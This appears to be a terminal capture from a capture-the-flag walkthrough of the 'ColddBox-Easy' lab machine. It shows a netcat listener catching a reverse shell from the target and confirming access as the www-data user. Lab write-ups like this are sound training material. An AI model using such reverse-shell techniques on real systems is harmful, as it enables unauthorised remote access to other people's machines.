 → colddbox nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.4.29.202] from (UNKNOWN) [10.10.244.254] 57924
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:07:11 up  2:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$